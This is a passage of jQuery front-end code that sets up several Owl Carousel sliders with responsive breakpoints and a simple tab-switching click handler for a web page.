        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})